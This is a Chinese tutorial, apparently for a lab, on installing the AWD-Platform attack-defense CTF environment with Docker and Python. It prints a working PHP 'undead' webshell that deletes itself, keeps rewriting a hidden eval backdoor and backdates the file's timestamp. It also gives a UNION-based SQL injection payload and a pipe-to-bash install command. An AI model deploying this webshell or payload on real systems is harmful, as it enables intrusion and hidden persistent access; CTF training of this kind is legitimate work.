目录

一、环境安装
1、基本环境
| 名称 | 值 |
|---|---|
| 操作系统 | Ubuntu Server 26 |
| Docker | 29.5.2 |
| Python | 3.14.4 |
| PIP | 25.1.1 |
| 用户及密码 | User:ctf Passwd:123 |
2、依赖安装
(1)Docker安装及配置
Step1:安装并启动Docker
bash
# 更新系统
$ sudo apt update && apt upgrade

$ sudo apt install ca-certificates curl
$ sudo install -m 0755 -d /etc/apt/keyrings
$ sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg -o /etc/apt/keyrings/docker.asc
$ sudo chmod a+r /etc/apt/keyrings/docker.asc

# Add the repository to Apt sources:
$ sudo tee /etc/apt/sources.list.d/docker.sources <<EOF
Types: deb
URIs: https://download.docker.com/linux/ubuntu
Suites: $(. /etc/os-release && echo "${UBUNTU_CODENAME:-$VERSION_CODENAME}")
Components: stable
Architectures: $(dpkg --print-architecture)
Signed-By: /etc/apt/keyrings/docker.asc
EOF

$ sudo apt update

$ sudo apt install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin

# 启动docker
$ sudo systemctl status docker
$ sudo systemctl start docker
$ sudo systemctl enable dockerStep2:配置Docker镜像源
bash
$ sudo vim /etc/docker/daemon.json
{
 	"registry-mirrors": [
		"https://dockerhub.icu",
		"https://docker.m.daocloud.io"
	],
	"proxies": {
        "http-proxy": "http://<Proxy Server IP>:<Proxy Server Port>",
        "https-proxy": "http://<Proxy Server IP>:<Proxy Server Port>"
    }
}
Proxy Server IP表示代理服务器IP;Proxy Server Port为代理服务端口号。
Step3:保存文件并重启服务
bash
$ sudo systemctl daemon-reload
$ sudo systemctl restart docker
(2)安装Python
bash
$ sudo apt install -y build-essential libssl-dev zlib1g-dev libbz2-dev \
libreadline-dev libsqlite3-dev curl git libncursesw5-dev xz-utils \
tk-dev libffi-dev liblzma-dev
$ curl https://pyenv.run | bash
$ export PATH="$HOME/.pyenv/bin:$PATH"
$ eval "$(pyenv init --path)"
$ eval "$(pyenv virtualenv-init -)"
$ pyenv install 2.7.18

# 安装pip
$ python get-pip.py
$ pip --version
(3)安装软件
bash
$ sudo apt install unzip
$ sudo apt install vim
3、AWD-Platform安装
(1)下载并安装
Step1 :下载AWD-Platform
bash
$ git clone https://github.com/zhl2008/awd-platform.git
$ unzip awd-platform-master.zipStep2:安装镜像各类镜像
bash
$ cd awd-platform-master
$ docker pull zhl2008/web_14.04
$ docker tag zhl2008/web_14.04 web_14.04
(2)旧版本迁移

Step1:查看CTF-HUB靶场中的docker镜像
bash
$ sudo docker images
Step2:保存镜像为文件
bash
$ sudo docker save -o <镜像自定义文件>.tar <镜像名>
Step3:传输文件到Ubuntu Server 26中
bash
$ scp <文件名> <用户名>@<Ubuntu Server 26的IP>:<目标服务器文件地址>批量转发:
bash
$ sudo scp *.tar ctf@192.168.179.139:/home/ctf/Step4:加载镜像
bash
$ sudo docker load -i <文件名>批量加载:
bash
$ n=1; for f in /home/ctf/*.tar; do echo "=== Loader $n: $(basename $f) ==="; sudo docker load -i "$f"; n=$((n+1)); done
二、开启比赛
Step1:在比赛的目录中启动项目
bash
$ cd /home/ctf/awd-platform-master
$ python2 batch.py web_yunnan_simple 3
bash
$ /home/ctf/.pyenv/shims/python start.py ./ 3
bash
$ cd check_server/
$ /home/ctf/.pyenv/shims/python check.py




Step2:尝试利用SSH连接2201、2202、2203端口
三、不死马(内存马)的创建
Step1 :访问http://192.168.179.130:8801/index.php并登录,账户/密码:admin/mysql

登陆后得到的地址如下:
bash

http://192.168.179.130:8801/admin/index.phpStep2:在http://192.168.179.130:8801/admin/index.php页面中上传不死马文件bsm.php
bsm.php脚本:
bash
<?php
//让脚本以进程运行
ignore_user_abort(true);
set_time_limit(0);
//删除本文件
unlink(__FILE__);
// 以.开头隐藏文件
$file = '.shell.php';
// 写入木马到隐藏文件

$shell = "<?php @eval(\$_POST['dd28e50635038e9cf3a648c2dd17ad0a']); ?>";
file_put_contents($file, $shell);

#循环写入木马
while(true){
    file_put_contents($file, $shell);
    // 修改文件时间,达成隐藏目的
    touch(".shell.php", mktime(1,1,1,1,1,2000));
    usleep(5000);
}
?>

得到的上传后的不死马地址为:
bash
http://192.168.179.130:8801/admin/upload/1774331568.phpStep3:访问bsm.php

可以看到访问刚刚上传的不死马之后,得到了.shell.php

Step4 :利用蚁剑连接.shell.php
四、Waf部署:waf.php
Step1:执行SQL注入看看效果,未部署WAF的状态下。
在搜索框中输入SQL注入的内容:
bash
1 union select version(), user(), @@version_compile_os
